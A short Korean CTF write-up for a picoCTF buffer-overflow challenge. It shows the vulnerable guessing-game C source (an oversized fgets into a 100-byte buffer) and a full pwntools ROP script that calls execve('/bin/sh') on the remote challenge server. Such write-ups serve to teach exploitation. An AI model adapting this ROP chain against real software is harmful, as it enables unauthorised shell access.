이번 문제에서는 c코드가 주어졌다.
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#define BUFSIZE 100
long increment(long in) {
return in + 1;
}
long get_random() {
return rand() % BUFSIZE;
}
int do_stuff() {
long ans = get_random();
ans = increment(ans);
int res = 0;
printf("What number would you like to guess?\n");
char guess[BUFSIZE];
fgets(guess, BUFSIZE, stdin);
long g = atol(guess);
if (!g) {
printf("That's not a valid number!\n");
} else {
if (g == ans) {
printf("Congrats! You win! Your prize is this print statement!\n\n");
res = 1;
} else {
printf("Nope!\n\n");
}
}
return res;
}
void win() {
char winner[BUFSIZE];
printf("New winner!\nName? ");
fgets(winner, 360, stdin);
printf("Congrats %s\n\n", winner);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
int res;
printf("Welcome to my guessing game!\n\n");
while (1) {
res = do_stuff();
if (res) {
win();
}
}
return 0;
}
fgets(winner, 360, stdin);
부분이다.
보면 알겠지만, 라이브러리가 매핑된 영역이 없다! -> static linking이 적용된 파일이다.

No PIE인 코드이고, BOF를 이용할 수 있으므로, 가젯을 이용해 ROP를 하면 될 것이다.
from pwn import *
#r = process ("./vuln")
r = remote("jupiter.challenges.picoctf.org", 26735)
pop_rax = 0x4163f4
pop_rdi = 0x400696
pop_rsi = 0x410ca3
pop_rdx = 0x44a6b5
syscall = 0x40137c
read = 0x44a6a0
bss = 0x6b7000
r.sendlineafter(b"What number would you like to guess?\n", b"84")
payload = b"A" * 0x78
payload += p64(pop_rdi) + p64(0)
payload += p64(pop_rsi) + p64(bss)
payload += p64(pop_rdx) + p64(8)
payload += p64(read)
payload += p64(pop_rax) + p64(0x3b)
payload += p64(pop_rdi) + p64(bss)
payload += p64(pop_rsi) + p64(0)
payload += p64(pop_rdx) + p64(0)
payload += p64(syscall)
pause()
r.sendlineafter(b"New winner!\nName? ", payload)
r.send(b"/bin/sh\x00")
r.interactive()